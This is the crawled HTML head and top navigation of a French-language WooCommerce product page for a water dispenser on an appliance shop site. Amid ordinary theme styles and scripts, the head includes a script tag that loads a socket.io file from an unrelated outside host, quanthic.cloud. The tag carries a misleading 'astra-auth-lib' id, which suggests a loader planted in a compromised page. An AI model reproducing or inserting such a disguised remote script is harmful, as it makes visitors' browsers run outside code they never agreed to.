

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biolux.tn/produit/distributeur-eau-de-20/
body_size: 24583
content:
<!DOCTYPE html>
<html lang="fr-FR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://biolux.tn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Distributeur D&rsquo;eau DE-20 &#8211; biolux</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='prefetch' href='https://biolux.tn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://biolux.tn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://biolux.tn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://biolux.tn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel='prefetch' href='https://biolux.tn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="biolux &raquo; Flux" href="https://biolux.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="biolux &raquo; Flux des commentaires" href="https://biolux.tn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biolux.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiolux.tn%2Fproduit%2Fdistributeur-eau-de-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biolux.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiolux.tn%2Fproduit%2Fdistributeur-eau-de-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://biolux.tn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #45b6a4;--wp--preset--color--success: #f6fdfc;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://biolux.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://biolux.tn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://biolux.tn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://biolux.tn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://biolux.tn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://biolux.tn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://biolux.tn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://biolux.tn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://biolux.tn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://biolux.tn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://biolux.tn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://biolux.tn/wp-content/themes/flatsome/style.css?ver=3.18.7' type='text/css' media='all' />
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biolux.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biolux.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biolux.tn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quanthic.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://biolux.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biolux.tn/wp-json/wp/v2/product/1081" /><link rel="canonical" href="https://biolux.tn/produit/distributeur-eau-de-20/" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://biolux.tn/wp-content/uploads/2021/09/cropped-logo-biolux--32x32.png" sizes="32x32" />
<link rel="icon" href="https://biolux.tn/wp-content/uploads/2021/09/cropped-logo-biolux--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biolux.tn/wp-content/uploads/2021/09/cropped-logo-biolux--180x180.png" />
<meta name="msapplication-TileImage" content="https://biolux.tn/wp-content/uploads/2021/09/cropped-logo-biolux--270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #45b6a4;--fs-color-success: #f6fdfc;--fs-color-alert: #b20000;--fs-experimental-link-color: #4e657b;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:228px;}.stuck #logo img{padding:6px 0;}.header-bottom{min-height: 23px}.header-top{min-height: 35px}.transparent .header-main{height: 180px}.transparent #logo img{max-height: 180px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 180px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 12px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 22px }.header-bottom-nav > li > a{line-height: 9px }@media (max-width: 549px) {.header-main{height: 64px}#logo img{max-height: 64px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:140%}.header-top{background-color:rgba(94,94,94,0.42)!important;}.blog-wrapper{background-color: #ffffff;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 112%;}}body{font-family: Alef, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Amaranth, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Amaranth, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: inherit;}.alt-font{font-family: initial;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1a7bb5;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: rgba(26,123,181,0.47);}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(26,123,181,0.47);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.footer-2{background-color: #777777}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			.active>ul.sub-menu {
	display: table !important;}

.absolute-footer.dark {
	display: contents;}

.page-title-inner  {
	display: none;
}
.col+.col [data-animate] {
	    padding-left: 135px;
}
html {
	   background-color: white;
}

.category-page-row {
 max-width: 1370px;
}

li.current-dropdown>.nav-dropdown-full, li.has-dropdown:hover>.nav-dropdown-full {
    display: table !important;
    flex-wrap: wrap;
    left: 50% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 1150px !important;
    position: fixed;
    right: auto;
    transform: translateX(-50%);
    transition: opacity .3s !important;
    width: 100%;
}		</style>
		<style id="kirki-inline-styles">/* hebrew */
@font-face {
  font-family: 'Alef';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biolux.tn/wp-content/fonts/alef/FeVfS0NQpLYgnjdRCqFx.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Alef';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biolux.tn/wp-content/fonts/alef/FeVfS0NQpLYgnjVRCg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Amaranth';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biolux.tn/wp-content/fonts/amaranth/KtkuALODe433f0j1zMnFHdA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='dashicons-css' href='https://biolux.tn/wp-includes/css/dashicons.min.css?ver=a87925e64c7a20bb40123d6f0f93c175' type='text/css' media='all' />
<link rel='stylesheet' id='dologin-css' href='https://biolux.tn/wp-content/plugins/dologin/assets/login.css?ver=4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1081 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://biolux.tn/" title="biolux - L&#039;univers de l&#039;électroménager" rel="home">
		<img width="1020" height="215" src="https://biolux.tn/wp-content/uploads/2022/10/logos-biolux-finale-1-1024x216.png" class="header_logo header-logo" alt="biolux"/><img  width="1020" height="215" src="https://biolux.tn/wp-content/uploads/2022/10/logos-biolux-finale-1-1024x216.png" class="header-logo-dark" alt="biolux"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay" >
              <li id="menu-item-7940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7940 menu-item-design-container-width"><a href="https://biolux.tn/" class="nav-top-link">Accueil</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7914 menu-item-design-default"><a href="https://biolux.tn/entreprise/" class="nav-top-link">Entreprise</a></li>
<li id="menu-item-7945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7945 menu-item-design-default has-dropdown"><a href="https://biolux.tn/boutique/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Produits<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-7918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7918 has-icon-left"><a href="https://biolux.tn/categorie-produit/climatiseur/"><img class="ux-menu-icon" width="20" height="20" src="https://biolux.tn/wp-content/uploads/2021/03/air-conditioner-1.png" alt="" />Climatiseur</a></li>
